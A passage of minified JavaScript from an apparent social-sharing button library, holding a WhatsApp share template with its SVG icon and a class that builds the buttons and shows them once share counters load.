strict";e.a={popupUrl:"whatsapp://send?text={title}%0D%0A%0D%0A{url}",openPopup:!1,svgIconPath:"8.0292969 0 C 3.6412969 0 0.06940625 3.5557344 0.06640625 7.9277344 C 0.06640625 9.3247344 0.43385936 10.688578 1.1308594 11.892578 L 0 16 L 4.2226562 14.898438 C 5.3866562 15.528438 6.6962969 15.862281 8.0292969 15.863281 L 8.0332031 15.863281 C 12.423199 15.863281 15.998 12.306594 16 7.9335938 C 16 5.8165938 15.172922 3.8222186 13.669922 2.3242188 L 13.679688 2.3007812 C 12.159653 0.8307817 10.159297 -2.9605947e-016 8.0292969 0 z M 4.4589844 3.2382812 C 4.6263665 3.2382813 4.7936277 3.2373139 4.9394531 3.25 C 5.095423 3.25 5.306878 3.189055 5.5097656 3.6835938 C 5.7202615 4.1781321 6.2237071 5.418117 6.2871094 5.5449219 C 6.3505124 5.6717267 6.3922846 5.8107546 6.3085938 5.9882812 C 6.2223663 6.1531272 6.1809093 6.2560375 6.0566406 6.4082031 C 5.9298358 6.560369 5.7918587 6.7393913 5.6777344 6.8535156 C 5.5509298 6.9803204 5.4193132 7.1174841 5.5664062 7.3710938 C 5.7147679 7.6247032 6.220019 8.4490288 6.9707031 9.1210938 C 7.9344191 9.9833661 8.7483437 10.250149 9.0019531 10.376953 C 9.2530266 10.491078 9.3997816 10.477349 9.546875 10.3125 C 9.6939686 10.145117 10.178322 9.5818366 10.345703 9.3320312 C 10.514354 9.0784218 10.683278 9.1181658 10.914062 9.203125 C 11.146116 9.286816 12.383111 9.8946797 12.636719 10.021484 L 12.646484 9.9589844 C 12.900093 10.073108 13.06355 10.137829 13.126953 10.251953 C 13.190353 10.366078 13.192128 10.859096 12.976562 11.455078 C 12.766067 12.05106 11.759099 12.584074 11.273438 12.660156 C 10.838496 12.723556 10.287183 12.74881 9.6835938 12.558594 C 9.3158512 12.431788 8.8457781 12.280954 8.2421875 12.027344 C 5.7111649 10.936823 4.0584453 8.3992212 3.9316406 8.234375 C 3.8061039 8.0568483 2.9023438 6.8647716 2.9023438 5.6347656 C 2.9023438 4.4047596 3.5524185 3.7946251 3.7832031 3.5410156 C 4.0139878 3.3000865 4.2890659 3.2382812 4.4589844 3.2382812"}},function(t,e,n){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var r=n(5),o=n(2),u=n(0),c=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),a=function(){function t(e,n){i(this,t),this.container=e,this.options=n,this.countersLeft=0,this.buttons=[],this.number=0,this.init()}return c(t,[{key:"init",value:function(){n.i(u.toArray)(this.container.children).forEach(this.addButton.bind(this)),this.options.counters?(this.timer=setTimeout(this.appear.bind(this),this.options.wait),this.timeout=setTimeout(this.ready.bind(this),this.options.timeout)):this.appear()}},{key:"addButton",value:function(t){var e=new r.a(t,this,this.options);this.buttons.push(e),e.options.counterUrl&&this.countersLeft++}},{key:"update",value:function(t){(t.forceUpdate||t.url&&t.url!==this.options.url)&&(this.countersLeft=this.buttons.length,this.number=0,this.buttons.forEach(function(e){e.update(t)}))}},{key:"updateCounter",value:function(t,e){e&&(this.number+=e),0===--this.countersLeft&&(this.appear(),this.ready())}},{key:"appear",value:function(){this.container.classList.add(o.default.name+"_visible")}},{key:"ready",value:function(){this.timeout&&(clearTimeout(this.timeout),this.container.classList.add(o.default.name+"_ready"))}}]),t}();e.default=a},function(t,e){},function(t,e,n){var i=n(4);window.addEventListener("load",function(){i.initiate()}),t.exports=i}])});